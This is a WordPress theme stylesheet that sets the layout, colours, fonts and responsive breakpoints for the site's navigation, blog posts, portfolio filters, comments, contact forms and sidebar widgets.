.wpcf7 .wpcf7-form .wpcf7-not-valid-tip {
	padding:12px 10px !important;
	vertical-align:middle;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.wpcf7 .wpcf7-form .wpcf7-not-valid-tip { font-size:12px !important; }
}
.ie8 .wpcf7 .wpcf7-form .wpcf7-not-valid-tip { font-size:12px !important; }
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7 .wpcf7-form .wpcf7-not-valid-tip {
		font-size:9px !important;
		padding:6px 7px !important;
	}
}
.wpcf7 .wpcf7-form .submit-wrap {
	position:relative;
	text-align:left;
}
.wpcf7 .wpcf7-form .submit-wrap .btn { height:auto; }
.wpcf7 .wpcf7-form .submit-wrap input {
	margin:0;
	height:auto;
	display:inline-block;
}
.wpcf7 .wpcf7-form .submit-wrap .input-btn {
	margin-right:10px;
	padding:0;
	overflow:visible;
}
.wpcf7 .wpcf7-form .submit-wrap .input-btn > span {
	display:inline-block;
	padding:0;
}
.wpcf7 .wpcf7-form .submit-wrap .ajax-loader {
	position:absolute;
	right:-35px;
	top:13px;
}
.parallax-slider {
	top:-65px;
	position:relative;
	margin-bottom:-65px;
}
@media (max-width: 767px) {
	.parallax-slider {
		top:0;
		margin-bottom:0;
	}
}
.header {
	padding:0;
	border:none;
}
.home .header {
	position:relative;
	top:0;
	left:0;
	width:100%;
}
@media only screen and (min-width: 767px) {
	.home .header { background:none; }
}
@media (max-width: 767px) {
	.home .header {
		position:relative;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.home .header .header-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:0.8;
	filter:alpha(opacity=80);
}
@media (max-width: 767px) {
	.home .header .header-bg { display:none; }
}
.nav-wrap {
	position:relative;
	padding:10px 0;
	z-index:100;
	background:transparent;
	transition:background 300ms;
	-webkit-transition:background 300ms;
	-moz-transition:background 300ms;
	transition:padding 400ms;
	-webkit-transition:padding 400ms;
	-moz-transition:padding 400ms;
	-webkit-transform:translateZ(0);
}
@media only screen and (min-width: 998px) {
	.nav-wrap.isStuck {
		background:#e91e63;
		width:100%;
		position:relative;
	}
	.nav-wrap.isStuck > div {
		position:relative;
		z-index:10;
	}
	.nav-wrap.isStuck:before, .nav-wrap.isStuck:after {
		content:"";
		display:block;
		height:100%;
		position:absolute;
		top:0;
		width:101%;
		background:inherit;
		border:inherit;
		z-index:1;
		-webkit-box-sizing:content-box;
		-moz-box-sizing:content-box;
		box-sizing:content-box;
	}
	.nav-wrap.isStuck:before { left:-100%; }
	.nav-wrap.isStuck:after { right:-100%; }
}
@media (max-width: 998px) {
	.nav-wrap.isStuck {
		position:relative !important;
		top:0 !important;
		border:none;
		background:#e91e63;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
}
.ie8 .nav-wrap.isStuck {
	position:relative !important;
	top:0 !important;
	border:none;
	background-color:transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
@media (max-width: 998px) {
	.pseudoStickyBlock { height:0 !important; }
}
.nav__primary {
	padding:0;
	margin:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width: 767px) {
	.nav__primary { padding:0 0 20px !important; }
}
.nav__primary .select-menu { height:40px; }
.nav__primary .sf-menu {
	float:right;
	padding:0;
	position:relative;
}
.nav__primary .sf-menu > .menu-item {
	display:inline-block;
	float:left;
	vertical-align:middle;
	background:none;
	position:relative;
	padding:0;
	margin:0 0 0 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.nav__primary .sf-menu > .menu-item { margin:0 0 0 10px; }
}
.ie8 .nav__primary .sf-menu > .menu-item { margin:0 0 0 10px; }
.nav__primary .sf-menu > .menu-item:first-child { margin:0; }
.nav__primary .sf-menu > .menu-item > a {
	border:none;
	display:block;
	background:none;
	text-transform:uppercase;
	z-index:100;
	position:relative;
	letter-spacing:0;
	padding:8px 0 7px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu > .menu-item > a { font-size:16px; }
}
.nav__primary .sf-menu > .menu-item > a:before {
	content:'';
	width:100%;
	height:0;
	background:#3f51b5;
	position:absolute;
	top:-10px;
	left:-5px;
	padding:0 5px;
	z-index:-1;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
@media only screen and (min-width: 1200px) {
	.nav__primary .sf-menu > .menu-item > a:before {
		top:-10px;
		left:-20px;
		padding:0 20px;
		-webkit-box-sizing:content-box;
		-moz-box-sizing:content-box;
		box-sizing:content-box;
	}
}
.nav__primary .sf-menu > .menu-item > a:hover, .nav__primary .sf-menu > .menu-item > a:active, .nav__primary .sf-menu > .menu-item > a:focus {
	color:#fff;
	background:none;
}
.nav__primary .sf-menu > .menu-item > a:hover:before, .nav__primary .sf-menu > .menu-item > a:active:before, .nav__primary .sf-menu > .menu-item > a:focus:before {
	height:100%;
	padding:10px 5px;
}
@media only screen and (min-width: 1200px) {
	.nav__primary .sf-menu > .menu-item > a:hover:before, .nav__primary .sf-menu > .menu-item > a:active:before, .nav__primary .sf-menu > .menu-item > a:focus:before { padding:10px 20px; }
}
.nav__primary .sf-menu > .menu-item > a:hover .sf-sub-indicator, .nav__primary .sf-menu > .menu-item > a:active .sf-sub-indicator, .nav__primary .sf-menu > .menu-item > a:focus .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu > .menu-item > a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:100%;
	left:50%;
	margin-left:-4px;
	margin-top:-5px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu > .menu-item.current-menu-item > a, .nav__primary .sf-menu > .menu-item.sfHover > a {
	color:#fff;
	background:none;
}
.nav__primary .sf-menu > .menu-item.current-menu-item > a:before, .nav__primary .sf-menu > .menu-item.sfHover > a:before {
	height:100%;
	padding:10px 5px;
}
@media only screen and (min-width: 1200px) {
	.nav__primary .sf-menu > .menu-item.current-menu-item > a:before, .nav__primary .sf-menu > .menu-item.sfHover > a:before { padding:10px 20px; }
}
.nav__primary .sf-menu > .menu-item.current-menu-item > a .sf-sub-indicator, .nav__primary .sf-menu > .menu-item.sfHover > a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu > .menu-item > .sub-menu {
	width:170px;
	left:-5px;
	margin-top:10px;
	margin-left:0;
	top:100%;
	background:url("images/bg_ul1.png") repeat;
	border:none;
	padding:5px 0;
	border-radius:0;
	z-index:10;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media only screen and (min-width: 1200px) {
	.nav__primary .sf-menu > .menu-item > .sub-menu { left:-20px; }
}
.nav__primary .sf-menu > .menu-item > .sub-menu .menu-item {
	text-align:left;
	background:none;
	font:13px/1.2em 'Lato', sans-serif;
	padding:8px 20px;
	border-top:1px dotted #57676b;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu > .menu-item > .sub-menu .menu-item:first-child {
	border:none;
	background:none;
}
.nav__primary .sf-menu > .menu-item > .sub-menu .menu-item > a {
	text-transform:none;
	border:none;
	background:none;
	padding:0;
	display:inline-block;
	-moz-hyphens:auto;
	word-wrap:break-word;
}
.nav__primary .sf-menu > .menu-item > .sub-menu .menu-item > a >.sf-sub-indicator {
	top:2px;
	right:auto;
	left:-15px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > a {
	color:#898989;
	background:none;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > a:hover, .nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > a:active, .nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > a:focus {
	color:#fff;
	background:none;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item.current-menu-item > a, .nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item.sfHover > a {
	color:#fff;
	background:none;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item.current-menu-item > a .sf-sub-indicator, .nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item.sfHover > a .sf-sub-indicator { background-position:-10px 0; }
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu {
	width:170px;
	background:url("images/bg_ul1.png") repeat;
	border:none;
	padding:5px 0;
	left:auto;
	right:100%;
	top:-5px;
	margin-right:0;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu .menu-item {
	padding:8px 20px;
	text-align:right;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu .menu-item:first-child { border:none; }
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu .menu-item > a {
	color:#898989;
	display:inline-block;
	padding:0;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu .menu-item > a:hover, .nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu .menu-item > a:active, .nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu .menu-item > a:focus {
	color:#fff;
	background:none;
}
.nav__primary .sf-menu > .menu-item > .sub-menu > .menu-item > .sub-menu .menu-item.current-menu-item > a {
	color:#fff;
	background:none;
}
@media (max-width: 1199px) {
	.logo img { margin-top:4px; }
}
@media (max-width: 979px) {
	.logo img { margin-top:8px; }
}
.logo { padding:0; }
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo { padding:20px 0; }
}
.logo.pull-left { float:none; }
.logo .logo_h__txt { text-transform:uppercase; }
@media (max-width: 1199px) {
	.logo .logo_h__txt a {
		font-size:43px;
		line-height:0;
		position:relative;
		top:-4px;
	}
}
@media (max-width: 979px) {
	.logo .logo_h__txt a { font-size:32px; }
}
.logo .logo_h__txt a:hover, .logo .logo_h__txt a:active, .logo .logo_h__txt a:focus {
	color:#fff;
	text-decoration:none;
}
.title-section {
	margin:0 0 20px;
	padding:19px 0 20px;
	position:relative;
	background:#3f51b5;
	z-index:10;
	text-align:left;
	position:relative;
}
.title-section > div {
	position:relative;
	z-index:10;
}
.title-section:before, .title-section:after {
	content:"";
	display:block;
	height:100%;
	position:absolute;
	top:0;
	width:101%;
	background:inherit;
	border:inherit;
	z-index:1;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.title-section:before { left:-100%; }
.title-section:after { right:-100%; }
.title-section:before, .title-section:after { z-index:-1; }
@media (max-width: 767px) {
	.title-section { padding:10px 0; }
}
.title-section .title-header {
	padding:0;
	margin:0 0 2px;
	color:#fff;
	text-transform:uppercase;
	overflow:visible;
	font:30px/1em 'Lato', sans-serif;
	position:relative;
	display:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.title-section .title-header small { font-size:25px; }
.title-section .breadcrumb {
	position:relative;
	background:none;
	display:block;
	margin:0;
	padding:0;
	text-transform:none;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	box-shadow:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.title-section .breadcrumb > li {
	text-shadow:none;
	font:14px/1.2em 'Lato', sans-serif;
	display:inline-block;
	vertical-align:baseline;
}
@media (max-width: 480px) {
	.title-section .breadcrumb > li {
		float:none;
		display:block;
	}
}
.title-section .breadcrumb > li.active { color:#fff; }
.title-section .breadcrumb a {
	color:#fff;
	text-shadow:none;
}
.title-section .breadcrumb a:hover, .title-section .breadcrumb a:active {
	text-decoration:none;
	color:#807E7E;
}
.title-section .breadcrumb .divider {
	padding:0 10px;
	vertical-align:baseline;
	display:inline-block;
}
@media (max-width: 480px) {
	.title-section .breadcrumb .divider { display:none; }
}
.title-section .breadcrumb .divider:after {
	color:#fff;
	font:14px/1.2em FontAwesome;
	content:'';
}
article {
	background:none;
	border:none;
	border-radius:0;
	padding:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
article.post__holder {
	margin-bottom:60px;
	overflow:visible;
}
article.post__holder .post-header {
	margin:0;
	padding:0 0 50px;
}
@media (max-width: 767px) {
	article.post__holder .post-header { padding:0 0 20px; }
}
article.post__holder .post-header .post-title {
	text-align:center;
	font:49px/1em 'Lato', sans-serif;
	margin:0;
	padding:0;
	letter-spacing:0;
	text-transform:none;
	color:#0c0c0c;
}
@media (max-width: 979px) {
	article.post__holder .post-header .post-title { margin:0 !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	article.post__holder .post-header .post-title { font-size:30px; }
}
@media (max-width: 480px) {
	article.post__holder .post-header .post-title { font-size:30px; }
}
article.post__holder .post-header .post-title a {
	color:#0c0c0c;
	display:inline-block;
}
article.post__holder .post-header .post-title a:hover, article.post__holder .post-header .post-title a:active, article.post__holder .post-header .post-title a:focus {
	text-decoration:none;
	color:#656262;
}
article.post__holder .post_content {
	background:none;
	border-radius:0;
	padding:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
article .thumbnail { margin:0 30px 20px 0; }
@media (max-width: 320px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 15px 0;
	}
	article .thumbnail img { width:100%; }
}
article .thumbnail.flexslider { margin:0 0 20px; }
@media (max-width: 320px) {
	article .thumbnail.flexslider { display:block; }
}
article .thumbnail.large { margin:0 0 30px 0; }
@media (min-width: 768px) and (max-width: 979px) {
	article .thumbnail.large { float:none !important; }
}
article .post_meta {
	padding:40px 30px 0;
	border:none;
	position:relative;
	display:block;
	margin:20px 0 0;
	overflow:visible;
	background:#e91e63;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
article .post_meta .post_meta_unite {
	font:14px/1.2em 'Lato', sans-serif;
	border-color:transparent;
	padding-left:0;
}
article .post_meta .post_meta_unite .meta_group > div { padding:0 10px 0 0; }
article .post_meta i {
	margin-right:0;
	padding-right:5px;
	color:#fff;
	line-height:17px;
	font-size:14px;
	vertical-align:baseline;
}
article .post_meta .post_date time { color:#ffffff; }
article .post_meta .post_author a { color:#ffffff; }
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag { color:#ffffff; }
article .post_meta .post_comment a { color:#ffffff; }
article .post_meta .user_like, article .post_meta .post_views { color:#ffffff; }
article .post_meta .post_permalink a { color:#ffffff; }
article .post_meta > div a:hover, article .post_meta > div a:active {
	text-decoration:none;
	color:#656262;
}
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:'Lato', sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
article .gallery-post { padding-bottom:0; }
article.testimonial {
	background:#eceff1;
	border-color:#d3d3d2;
}
article.testimonial .user, article.testimonial .info { color:#000; }
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin:0 0 30px;
	background:#e91e63;
	padding:10px 30px 60px 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	margin:50px 0 20px;
	padding:0;
	border:none;
	background:#eceff1;
	border-radius:0;
}
.single #content .post-author .post-author_h {
	font:49px/1.2em 'Lato', sans-serif;
	margin:0 0 30px 0;
	letter-spacing:0;
	text-align:center;
	text-transform:none;
	color:#0c0c0c;
	display:block;
}
@media (min-width: 768px) and (max-width: 979px) {
	.single #content .post-author .post-author_h { font-size:30px; }
}
@media (max-width: 480px) {
	.single #content .post-author .post-author_h { font-size:30px; }
}
.single #content .post-author .post-author_h a {
	color:#0c0c0c;
	text-transform:none;
	font:49px/1.2em 'Lato', sans-serif;
}
.single #content .post-author .post-author_h a:hover, .single #content .post-author .post-author_h a:active, .single #content .post-author .post-author_h a:focus {
	text-decoration:none;
	color:#656262;
}
@media (min-width: 768px) and (max-width: 979px) {
	.single #content .post-author .post-author_h a { font-size:30px; }
}
@media (max-width: 480px) {
	.single #content .post-author .post-author_h a { font-size:30px; }
}
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:2px 30px 10px 0;
}
.single #content .post-author .post-author_gravatar img {
	width:80px;
	height:80px;
	border-radius:0;
	border:none;
	padding:0;
	background:none;
}
.single #content .post-author .post-author_desc {
	padding:0;
	margin:0;
	text-transform:none;
	color:#0c0c0c;
	font:14px/22px 'Lato', sans-serif;
}
@media (max-width: 480px) {
	.single #content .post-author .post-author_desc { padding-left:0; }
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	text-transform:none;
	color:#0c0c0c;
	font:14px/1.2em 'Lato', sans-serif;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	color:#807E7E;
	text-transform:none;
	font:14px/1.2em 'Lato', sans-serif;
}
.single #content .post-author .post-author_link a:hover, .single #content .post-author .post-author_link a:active, .single #content .post-author .post-author_link a:focus {
	text-decoration:none;
	color:#656262;
}
.filter-wrapper {
	margin:0 0 40px;
	padding:10px 0;
	position:relative;
	text-align:center;
}
@media (max-width: 979px) {
	.filter-wrapper {
		margin:20px 0;
		text-align:left;
	}
}
.filter-wrapper strong {
	color:#0c0c0c;
	padding:0;
	font:23px/1.2em 'Lato', sans-serif;
	margin-right:24px;
	margin-top:0;
	text-transform:none;
	float:none;
	letter-spacing:0;
	display:inline-block;
	vertical-align:middle;
}
@media (max-width: 979px) {
	.filter-wrapper strong { margin:0 0 20px; }
}
.filter-wrapper .filter {
	margin:0;
	display:inline-block;
	float:none;
	position:relative;
	vertical-align:middle;
	top:0;
}
@media (max-width: 979px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li {
	margin:0;
	float:left;
	font:23px/1.2em 'Lato', sans-serif;
	position:relative;
	display:block;
}
.filter-wrapper .filter li:before {
	content:'|';
	font:inherit;
	color:#0c0c0c;
	display:inline-block;
	padding:0 25px;
}
@media (max-width: 979px) {
	.filter-wrapper .filter li {
		float:none;
		margin:0 0 5px !important;
	}
	.filter-wrapper .filter li:before { display:none; }
}
.filter-wrapper .filter li:first-child { margin:0; }
.filter-wrapper .filter li:first-child:before { display:none; }
.filter-wrapper .filter li a {
	color:#3f51b5;
	padding:0;
	margin:0;
	display:inline-block;
	background:none;
	border-radius:0;
	letter-spacing:0;
	text-transform:none;
}
@media (max-width: 979px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	color:#e91e63;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	color:#e91e63;
	background:none;
}
.filter-wrapper .pull-right { float:none; }
.filterable-portfolio li.portfolio_item .portfolio_item_holder {
	position:relative;
	padding:0;
	background:none;
	border:none;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .thumbnail {
	margin:0;
	border:none;
	padding:0;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption {
	padding:25px 30px 30px;
	background:#3f51b5;
	text-align:left;
	position:relative;
	z-index:100;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 {
	text-shadow:none;
	margin:0 0 10px;
	font:23px/1.2em 'Lato', sans-serif;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a {
	color:#fff;
	text-transform:none;
	text-decoration:none;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a:hover, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a:active, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a:focus {
	text-decoration:none;
	color:#807E7E;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .excerpt {
	font:13px/22px 'Lato', sans-serif;
	color:#fff;
	text-transform:none;
	margin:0;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption p { margin:0; }
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn {
	margin-top:30px;
	background:#fff;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn span {
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	background:#e91e63;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn span:hover { background:#fff; }
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn:hover span, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn:active span, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn:focus span { color:#0c0c0c; }
.portfolio-meta, .portfolio-meta-list, .pager { border-color:#d3d3d2; }
.related-posts, .comment-holder, #respond { margin:80px 0 0 0; }
.related-posts h3, .comment-holder h3, #respond h3 {
	font:49px/1.2em 'Lato', sans-serif;
	margin:0 0 30px;
	text-align:center;
	text-transform:none;
	color:#0c0c0c;
	letter-spacing:0;
	display:block;
}
@media (min-width: 768px) and (max-width: 979px) {
	.related-posts h3, .comment-holder h3, #respond h3 { font-size:30px; }
}
@media (max-width: 480px) {
	.related-posts h3, .comment-holder h3, #respond h3 { font-size:30px; }
}
.related-posts .related-posts_item { overflow:visible; }
.related-posts a {
	font:14px/22px 'Lato', sans-serif;
	color:#807E7E;
	display:inline;
	letter-spacing:0;
	text-transform:none;
}
.related-posts a:hover, .related-posts a:active, .related-posts a:focus {
	text-decoration:none;
	color:#656262;
}
.related-posts .thumbnail {
	margin:0 0 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.related-posts .thumbnail a {
	display:inline-block;
	width:100%;
}
.related-posts .thumbnail img {
	-webkit-transform:scale(1) !important;
	-moz-transform:scale(1) !important;
	-ms-transform:scale(1) !important;
	-o-transform:scale(1) !important;
	transform:scale(1) !important;
	-webkit-transform:scale(1) !important;
	-moz-transform:scale(1) !important;
	-ms-transform:scale(1) !important;
	-o-transform:scale(1) !important;
	transform:scale(1) !important;
	-webkit-transform:scale(1) !important;
	-moz-transform:scale(1) !important;
	-ms-transform:scale(1) !important;
	-o-transform:scale(1) !important;
	transform:scale(1) !important;
	-webkit-transform:rotate(0) !important;
	-moz-transform:rotate(0) !important;
	-ms-transform:rotate(0) !important;
	-o-transform:rotate(0) !important;
	transform:rotate(0) !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.comment-holder .pagination { margin:10px 0; }
.comment-holder .comment-list > .comment .children {
	padding-left:40px;
	background:url(images/reply.png) no-repeat 0 0;
}
.comment-holder .comment-list .comment .comment-body {
	padding:0;
	margin:0 0 30px;
	background:none;
	border-radius:0;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:3px 30px 0 0;
	text-align:left;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	border-radius:0;
	padding:0;
	border:none;
	background:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:14px/1.2em 'Lato', sans-serif;
	color:#0c0c0c;
	padding-top:20px;
	text-transform:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author:before {
	content:'';
	font:14px/1.2em FontAwesome;
	color:#e91e63;
	padding:0 10px 0 1px;
	display:inline-block;
	vertical-align:middle;
}
.comment-holder .comment-list .comment .comment-body .extra-wrap {
	padding:0;
	margin:0;
	line-height:22px;
	color:#0c0c0c;
	text-transform:none;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:0;
	padding:19px 0 0 0;
	font:14px/1.2em 'Lato', sans-serif;
	color:#0c0c0c;
	text-transform:none;
}
.comment-holder .comment-list .comment .comment-body .comment-meta:before {
	content:'';
	font:14px/1.2em FontAwesome;
	color:#e91e63;
	padding:0 10px 0 0;
	display:inline-block;
	vertical-align:middle;
}
.comment-holder .reply { padding:0; }
.comment-holder .reply .comment-reply-link {
	padding:0;
	background:#656262;
}
.comment-holder .reply .comment-reply-link:before, .comment-holder .reply .comment-reply-link:after { background:#807E7E; }
.comment-holder .reply .comment-reply-link:hover, .comment-holder .reply .comment-reply-link:active, .comment-holder .reply .comment-reply-link:focus { color:#fff; }
.comment-holder .reply .comment-reply-link:hover span, .comment-holder .reply .comment-reply-link:active span, .comment-holder .reply .comment-reply-link:focus span { color:#fff; }
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin:15px 0 0; }
#respond #commentform textarea {
	min-width:inherit;
	min-height:inherit;
	max-height:inherit;
	min-width:inherit;
	max-width:100%;
	width:100%;
	height:300px;
	padding:15px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond #commentform p input {
	max-width:inherit;
	min-width:inherit;
	width:100%;
	height:49px;
	padding:15px 20px;
	margin-bottom:8px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform .comment_submit { text-align:left; }
#respond #commentform .input-btn {
	margin:20px 0 0;
	background:#656262;
	float:none;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
#respond #commentform .input-btn:before, #respond #commentform .input-btn:after { background:#807E7E; }
#respond #commentform .input-btn > span { padding:0; }
#respond #commentform .input-btn input {
	display:inline-block;
	margin:0;
	height:auto;
	width:auto;
	font:bold 19px/1.2em 'Lato', sans-serif;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
#respond #commentform .input-btn:hover input { color:#fff !important; }
#sidebar.sidebar .widget { margin:50px 0 0 0; }
#sidebar.sidebar .widget:first-child { margin:0; }
#sidebar.sidebar .widget > h3 {
	margin:0 0 30px;
	font:49px/59px 'Lato', sans-serif;
	display:block;
	color:#0c0c0c;
	text-align:center;
	letter-spacing:0;
	text-transform:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	#sidebar.sidebar .widget > h3 {
		font-size:30px;
		line-height:1.2em;
		-moz-hyphens:auto;
		word-wrap:break-word;
	}
}
.ie8 #sidebar.sidebar .widget > h3 {
	font-size:30px;
	line-height:1.2em;
	word-wrap:break-word;
}
@media (max-width: 480px) {
	#sidebar.sidebar .widget > h3 {
		font-size:30px;
		line-height:1.2em;
		-moz-hyphens:auto;
		word-wrap:break-word;
	}
}
[id*="categories"] ul, [id*="archives"] ul, .list.custom-list ul {
	margin:0 0 11px;
	list-style-type:none;
}
@media (max-width: 767px) {
	[id*="categories"] ul, [id*="archives"] ul, .list.custom-list ul { margin:0 0 30px; }
}
[id*="categories"] ul li, [id*="archives"] ul li, .list.custom-list ul li {
	margin:0;
	padding:7px 0 8px;
	text-align:center;
	z-index:100;
	border-top:1px dotted #d3d3d3;
	color:#0c0c0c;
	position:relative;
	font:13px/22px 'Lato', sans-serif;
}
[id*="categories"] ul li:before, [id*="archives"] ul li:before, .list.custom-list ul li:before { display:none; }
.content_box [id*="categories"] ul li, .cherry_fixed_parallax [id*="categories"] ul li, .content_box [id*="archives"] ul li, .cherry_fixed_parallax [id*="archives"] ul li, .content_box .list.custom-list ul li, .cherry_fixed_parallax .list.custom-list ul li { color:#fff; }
[id*="categories"] ul li:first-child, [id*="archives"] ul li:first-child, .list.custom-list ul li:first-child { border:none; }
[id*="categories"] ul li a, [id*="archives"] ul li a, .list.custom-list ul li a {
	font:inherit;
	color:inherit;
	text-transform:none;
	display:inline-block;
	vertical-align:middle;
	position:relative;
	overflow:hidden;
	padding:0;
}
[id*="categories"] ul li a:before, [id*="archives"] ul li a:before, .list.custom-list ul li a:before {
	content:'';
	font:14px/22px FontAwesome;
	color:#777;
	display:inline-block;
	vertical-align:middle;
	max-width:0;
	padding:0;
	position:relative;
	top:-2px;
	overflow:hidden;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
